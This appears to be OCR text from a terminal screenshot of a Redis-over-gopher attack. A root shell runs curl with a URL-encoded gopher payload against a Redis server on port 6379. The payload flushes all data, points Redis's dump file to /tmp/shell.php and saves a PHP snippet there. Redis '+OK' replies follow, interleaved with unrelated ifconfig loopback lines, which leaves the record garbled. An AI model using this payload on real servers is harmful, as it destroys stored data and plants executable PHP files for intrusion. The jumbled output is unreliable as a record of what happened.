 ┌─[root@parrot]─[/home/bmjoker/Desktop/sec_tools-master/redis-over-gopher]
└──╼ #curl gopher://192.168.127.140:6379/_%2a%31%0d%0a%24%38%0d%0a%66%6c%75%73%68%61%6c%6c%0
d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%
64%69%72%0d%0a%24%34%0d%0a%2f%74%6d%70%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a
%24%33%0d%0a%73%65%74%0d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%39%0d%0a%7
3%68%65%6c%6c%2e%70%68%70%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%38%0d%0a%77%65%62%
73%68%65%6c%6c%0d%0a%24%31%38%0d%0a%3c%3f%70%68%70%20%70%68%70%69%6e%66%6f%28%29%3b%3f%3e%0d
%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
+OK
+OK
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
+OK
inet 127.0.0.1  netmask 255.0.0.0
+OK
inet6 ::1  prefixlen 128  scopeid 0x10<host>
+OK
loop  txqueuelen 1000  (Local Loopback)